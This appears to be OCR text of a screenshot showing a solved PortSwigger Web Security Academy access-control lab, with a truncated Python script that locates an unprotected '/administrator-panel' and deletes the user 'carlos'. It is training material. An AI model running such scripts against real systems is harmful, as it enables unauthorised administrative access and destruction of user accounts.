 1 2 3 4
18:16
Web Security Academy: Fr
Lab: Unprotected admin f
Unprotected admin functi
https://0a7800640317062cc0eb7206009400dd.web-security-academy.net/administrator-p...
Web Security
Academy
Unprotected admin functionality
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
User deleted successfully!
Users
wiener - Delete
access-control-lab-01.py - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
access-control-lab-01.py
access-control-lab-01.py
1 import requests
2 import sys
3 import urllib3
4 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
5
6 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
7
8 def delete_user(url):
9 admin_panel_url = url + '/administrator-panel'
10 r = requests.get(admin_panel_url, verify=False, proxies=proxies)
11 if r.status_code == 200:
12 print('(+) Found the administrator panel!')
13 print('(+) Deleting Carlos user...')
14 delete_carlos_url = admin_panel_url + '/delete?username=carlos'
15 r = requests.get(delete_carlos_url, verify=False, proxies=proxies)
16 if r.status_code == 200:
17 print('(+) Carlos user delete!')
18
19 else:
20 print('(-) Could not delete user.')
21 else:
22 print('(-) Administrator panel not found.')
23 print('(-) Exiting the script...')
24
25 def main():
26 if len(sys.argv) != 2:
27 print("(+) Usage: %s <url>" % sys.argv[0])
28 print("(+) Example: %s www.example.com" % sys.argv[0])
29 sys.exit(-1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
zsh
(kali㉿kali)-[/mnt/…/web-security-academy/access-control-full/access-control/lab-01]
$ python3 access-control-lab-02.py https://0ae400c204b3c12bc0174b4600e3003e.web-security-academy.net
1
0 0
Ln 19, Col 14 Spaces: 4 UTF-8 LF Python